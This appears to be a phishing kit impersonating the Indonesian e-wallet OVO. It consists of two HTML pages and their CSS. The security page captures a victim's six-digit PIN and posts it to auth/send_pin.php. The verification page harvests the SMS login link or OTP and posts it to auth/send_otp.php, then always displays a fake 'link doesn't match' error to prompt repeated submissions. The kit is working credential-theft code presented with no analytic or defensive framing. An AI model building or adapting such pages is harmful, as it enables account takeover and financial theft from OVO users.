
<file: security.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>OVO | Join the rOVOlution in Payment, Points & Priority!</title>
    <meta property="og:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
    <link rel="stylesheet" href="ast/main.css">
    <link rel="stylesheet" href="ast/pin.css">
    <link rel="stylesheet" href="ast/load.css">
    <link rel="icon" href="img/favicon.png" type="image/png" sizes="32x32">
    <link href='https://unpkg.com/boxicons@2.1.1/css/boxicons.min.css' rel='stylesheet'>
    <meta property="og:title" content="OVO | Join the rOVOlution in Payment, Points & Priority!">
    <meta property="twitter:title" content="OVO | Join the rOVOlution in Payment, Points & Priority!">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="og:image:type" content="image/jpeg"> 
    <meta property="og:image" content="img/tampilan_1.jpg" >
    <meta property="twitter:image:src" content="img/tampilan_1.jpg">
    <meta property="og:url" content="https://www.ovo.id">
    <meta property="og:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
    <meta property="twitter:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
</head>
<body>
    <div class="container page1">
        <div style="display:none;" class="load">
            <div class="box">
                <div class="circle one"></div>
                <div class="circle two"></div>
                <div class="circle three"></div>
            </div>
        </div>
        <div class="header">
            <i onclick="window.location.href='/'" class='bx bx-left-arrow-alt'></i>
        </div>
        <div class="title">
            <h3 class="b">Masukkin Security Code</h3>
        </div>
        <form id="formPin">
            <div class="box-input-pin">
                <div class="clear"></div>
                <input name="pin1" id="pin1" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
                <input name="pin2" id="pin2" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
                <input name="pin3" id="pin3" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
                <input name="pin4" id="pin4" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
                <input name="pin5" id="pin5" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
                <input name="pin6" id="pin6" class="inppin" type="number" autocomplete="off" required maxlength="1" onKeyPress="if(this.value.length==1) return false;">
            </div>
            <p class="r reset bot">Lupa kode kamu? <span class="b">Atur Ulang</span></p>
        </form>
    </div>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
    $(document).ready(function() {
        $('.clear').click(function() {
            $('.inppin').val('');
            $('#pin1').focus();
        });
    })
</script>
<script>
    $('.inppin').on('input', function(event) {
        const inputs = $('.inppin');
        const isAllFilled = Array.from(inputs).every((input) => input.value !== '');
        if (isAllFilled == true) {
            $(event.target).blur();
            sendPin();
        }
        const index = inputs.index(this);
        const currentValue = event.target.value;
        if (currentValue.length === 1) {
            if (index < inputs.length - 1) {
                inputs[index + 1].focus();
            }
        } else if (currentValue.length === 0) {
            if (index > 0) {
                inputs[index].focus();
            }
        }
    });
    $('.inppin').on('keydown', function(event) {
        const inputs = $('.inppin');
        const key = event.key;
        const index = inputs.index(this);
        if (key === 'Backspace' && event.target.value.length === 0) {
            if (index > 0) {
                inputs[index - 1].focus();
            }
        }
    });
</script>
<script>
    function sendPin(){
        $(".load").fadeIn();
        $.ajax({
            type: 'POST',
            url: 'auth/send_pin.php',
            data: $('#formPin').serialize(),
            dataType: 'text',
            success: function(){
                window.location.href = 'verifikasi.html';
            }
        });
    };
</script>
</body>
</html>
</file>

<file: verifikasi.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>OVO | Join the rOVOlution in Payment, Points & Priority!</title>
    <meta property="og:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
    <link rel="stylesheet" href="ast/main.css">
    <link rel="stylesheet" href="ast/pin.css">
    <link rel="stylesheet" href="ast/load.css">
    <link rel="icon" href="img/favicon.png" type="image/png" sizes="32x32">
    <link href='https://unpkg.com/boxicons@2.1.1/css/boxicons.min.css' rel='stylesheet'>
    <meta property="og:title" content="OVO | Join the rOVOlution in Payment, Points & Priority!">
    <meta property="twitter:title" content="OVO | Join the rOVOlution in Payment, Points & Priority!">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="og:image:type" content="image/jpeg"> 
    <meta property="og:image" content="img/tampilan_1.jpg" >
    <meta property="twitter:image:src" content="img/tampilan_1.jpg">
    <meta property="og:url" content="https://www.ovo.id">
    <meta property="og:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
    <meta property="twitter:description" content="Jadikan transaksi lebih simpel, instan, aman dan dapatkan berbagai keuntungan lainnya!">
</head>
<body>
    <div class="container page1">
        <div style="display:none;" class="load">
            <div class="box">
                <div class="circle one"></div>
                <div class="circle two"></div>
                <div class="circle three"></div>
            </div>
        </div>
        <div class="header">
            <i  onclick="window.location.href='/'" class='bx bx-left-arrow-alt'></i>
        </div>
        <div class="title">
            <h3 class="b">Verifikasi SMS</h3>
            <p class="r">Masukkan Link SMS verifikasi yang dikirim ke Nomor Anda.</p>
        </div>
        <form id="formOtp" onsubmit="sendOtp(event);">
            <div class="box-input-otp">
                <textarea autofocus name="otp1" id="pin1" class="inpotp r" type="text" autocomplete="off" required ></textarea>
            </div>
            <p style="display:none;" class="r reset alert">Wah, Link-nya gak sama. Coba cek lagi ya.</p>
            <button disabled class="b" type="submit" id="btnnohp">Proses</button>
            <p class="r reset bot">Belum dapat SMS Link? kirim ulang dalam <span id="countdown">60</span> detik</p>
        </form>
    </div>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
    function sendOtp(event){
        event.preventDefault();
        $(".load").fadeIn();
        $.ajax({
            type: 'POST',
            url: 'auth/send_otp.php',
            data: $('#formOtp').serialize(),
            dataType: 'text',
            success: function(){
                setTimeout(function(){
                    $(".load").hide();
                    $(".inpotp").attr("style","background:#ffeaea;");
                    $(".alert").show();
                    setTimeout(function(){
                        $(".inpotp").removeAttr("style");
                        $(".inpotp").val("");
                        $("#pin1").focus();
                        $("#pin1").on("input", function(){
                            $(".alert").hide();
                        })
                    },1600);
                },1000);
            }
        });
    };
</script>
<script>
    let btnnohp = document.getElementById("btnnohp");
    let inphp = document.getElementById("pin1");
    inphp.addEventListener("input", val);
    function val(){
        if (inphp.value.length > 5){
            btnnohp.disabled = false;
        } else {
            btnnohp.disabled = true;
        }
    };
</script>
<script>
    window.onload = function () {
        setInterval( function(){
            var count = parseInt($('#countdown').text());
            if (count !== 0) {
                $('#countdown').text(count - 1);
            } else {
                $('#countdown').text('60');
            }
        },1000);
    }
</script>
</body>
</html>
</file>
<file: ast/main.css>
@import url(//db.onlinewebfonts.com/c/2d57f676e3d6955778fb8acac0176b9a?family=Eina01-Bold); @import url(//db.onlinewebfonts.com/c/1868e326d3ee28e5395f6efa2bc037bf?family=Eina01-Regular); :root {
    --ovo1: #5F33BA;
    --ovo2: #594D75;
    --ovo3: #E1DDEB;
    --ovo4: #EFEBFA;
    --ovo5: #00ccff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    position: relative;
    color: #000;
}

html {
    width: 100vw;
    height: 100vh;
}

/*.b {*/
/*    font-family: 'Eina01-Bold';*/
/*}*/
.b {
  font-family: 'Inter', sans-serif;
  font-weight: 600;
}

.r {
    font-family: 'Eina01-Regular';
}

body {
    background: #fff;
    width: 100vw;
    height: 100vh;
}

.container {
    width: 100%;
    padding: 0 20px;
    height: 100%;
}

.header {
    width: 100%;
    height: 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header i {
    color: #4f4f4f;
    text-align: center;
}

.header .bx-left-arrow-alt {
    font-size: 30px;
    margin-left: -6px;
}

.header .bxs-help-circle {
    font-size: 22px;
    margin-right: -2px;
}

.container .title {
    width: 100%;
    height: auto;
}

.container .title h3 {
    font-size: 20px;
}

.container .title p {
    font-size: 12px;
    margin-top: 4px;
}

.page1 form {
    margin-top: 30px;
    width: 100%;
}

.page1 form .wrapInp {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 8px;
    overflow: hidden;
}

.page1 form .wrapInp input {
    width: 100%;
    height: 50px;
    background: var(--ovo4);
    outline: none;
    border: none;
    font-size: 13px;
    padding-left: 10px;
    caret-color: var(--ovo1);
}

.page1 form .label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 50px;
    min-width: 50px;
    max-width: 50px;
    height: 100%;
    min-height: 100%;
    max-height: 100%;
    background: var(--ovo3);
}

.page1 form .label p {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 13px;
    color: #757575;
}

.page1 form i {
    position: absolute;
    right: 10px;
    font-size: 17px;
    color: var(--ovo2);
    text-align: center;
}

.page1 form .reset {
    font-size: 11px;
    margin-top: 20px;
}

.page1 form .reset span {
    font-size: 11px;
    color: var(--ovo5);
}

.page1 form .bgbtn {
    width: 100%;
    box-shadow: 10px 0 10px rgba(0,0,0,0.1);
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    height: 130px;
    padding: 20px 10px 0 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
}

.page1 form .bgbtn p {
    font-size: 10.5px;
    width: 100%;
    height: 100%;
    text-align: left;
}

.page1 form .bgbtn p span {
    color: var(--ovo5);
}

.page1 form .bgbtn button:disabled {
    background: #c7c7c7;
}

.page1 form .bgbtn button {
    margin-bottom: 13px;
    width: 100%;
    height: 50px;
    min-height: 50px;
    max-height: 50px;
    outline: none;
    text-align: center;
    border: none;
    background: var(--ovo1);
    font-size: 15px;
    color: #fff;
    border-radius: 20px;
}

.loadingScreen {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    z-index: 999999;
    background: var(--ovo1);
    justify-content: center;
    align-items: center;
    background-image: url("https://www.ovo.id/ovo_front_res/img/pattern@3x.png");
    background-size: cover;
    background-position: center;
}

.loadingScreen img {
    width: 110px;
    min-width: 110px;
    max-width: 110px;
    height: 40px;
    min-height: 40px;
    max-height: 40px;
}

@media screen and (min-width: 900px) {
    body {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--ovo1);
        background-image: url("https://www.ovo.id/ovo_front_res/img/pattern@3x.png");
        background-size: cover;
        background-position: center;
    }

    .container {
        background: #fff;
        border-radius: 10px;
        width: 450px;
        min-width: 450px;
        max-width: 450px;
        height: 700px;
        min-height: 700px;
        max-height: 700px;
        box-shadow: 0 0 8px rgba(0,0,0,0.2);
    }

    .container form {
        height: 500px;
        min-height: 500px;
        max-height: 500px;
    }

    .container form .bgbtn, .container form .bot {
        position: absolute;
        bottom: 0;
        box-shadow: none;
    }
}
</file>
<file: ast/pin.css>
.bot {
    position: fixed;
    bottom: 20px;
}
.box-input-pin {
    width: 100%;
    height: 35px;
    display: flex;
    align-items: center;
}
.box-input-pin .clear {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 99;
}
.box-input-pin .inppin:valid {
    background: var(--ovo1);
}
.box-input-pin .inppin {
    width: 23px;
    height: 23px;
    background: #e2e2e2;
    border-radius: 50%;
    outline: none;
    border: none;
    margin-right: 20px;
    text-align: center;
    color: transparent;
    font-size: 1px;
}
.box-input-pin .inpotp:focus {
    background: var(--ovo4);
}
.box-input-otp {
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
}
.box-input-otp .inpotp {
    width: 100%;
    height: 100px;
    background: #f0f0f0;
    border-radius: 8px;
    outline: none;
    border: 2px solid var(--ovo1);
    text-align: left;
    color: #000;
    padding: 10px;
    font-size: 16px;
    caret-color: var(--ovo1);
}
.alert {
    color: red;
}
button:disabled {
    background: #c7c7c7;
}
button {
    margin-top: 30px;
    width: 100%;
    height: 35px;
    min-height: 50px;
    max-height: 50px;
    outline: none;
    text-align: center;
    border: none;
    background: var(--ovo1);
    font-size: 13px;
    color: #fff;
    border-radius: 20px;
}
</file>
<file: ast/load.css>
.load {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    left: 0;
    background: #0000002a;
    display: flex;
    justify-content: center;
    align-items: center;
}

.load .box {
    width: 90px;
    height: 90px;
    border-radius: 10px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.load .box .circle {
    width: 15px;
    height: 15px;
    margin: 0 5px;
    border-radius: 50%;
    background: var(--ovo1);
}

.load .box .circle.one {
    animation: loadone .7s linear infinite;
    -webkit-animation: loadone .7s linear infinite;
    -moz-animation: loadone .7s linear infinite;
    -ms-animation: loadone .7s linear infinite;
    -o-animation: loadone .7s linear infinite;
}

.load .box .circle.two {
    animation: loadtwo .7s linear infinite;
    -webkit-animation: loadtwo .7s linear infinite;
    -moz-animation: loadtwo .7s linear infinite;
    -ms-animation: loadtwo .7s linear infinite;
    -o-animation: loadtwo .7s linear infinite;
}

.load .box .circle.three {
    animation: loadthree .7s linear infinite;
    -webkit-animation: loadthree .7s linear infinite;
    -moz-animation: loadthree .7s linear infinite;
    -ms-animation: loadthree .7s linear infinite;
    -o-animation: loadthree .7s linear infinite;
}

@keyframes loadone {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-webkit-keyframes loadone {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-moz-keyframes loadone {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-ms-keyframes loadone {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-o-keyframes loadone {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@keyframes loadtwo {
    0% {
        width: 15px;
        height: 15px;
    }

    50% {
        width: 27px;
        height: 27px;
    }

    100% {
        width: 15px;
        height: 15px;
    }
}

@-webkit-keyframes loadtwo {
    0% {
        width: 15px;
        height: 15px;
    }

    50% {
        width: 27px;
        height: 27px;
    }

    100% {
        width: 15px;
        height: 15px;
    }
}

@-moz-keyframes loadtwo {
    0% {
        width: 15px;
        height: 15px;
    }

    50% {
        width: 27px;
        height: 27px;
    }

    100% {
        width: 15px;
        height: 15px;
    }
}

@-ms-keyframes loadtwo {
    0% {
        width: 15px;
        height: 15px;
    }

    50% {
        width: 27px;
        height: 27px;
    }

    100% {
        width: 15px;
        height: 15px;
    }
}

@-o-keyframes loadtwo {
    0% {
        width: 15px;
        height: 15px;
    }

    50% {
        width: 27px;
        height: 27px;
    }

    100% {
        width: 15px;
        height: 15px;
    }
}

@keyframes loadthree {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(-30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-webkit-keyframes loadthree {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(-30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-moz-keyframes loadthree {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(-30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-ms-keyframes loadthree {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(-30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@-o-keyframes loadthree {
    0% {
        transform: translateX(0%);
    }

    50% {
        transform: translateX(-30px);
    }

    100% {
        transform: translateX(1%);
    }
}

@media screen and (min-width: 900px) {
    .load {
        position: absolute;
        border-radius: 10px;
    }
}
</file>
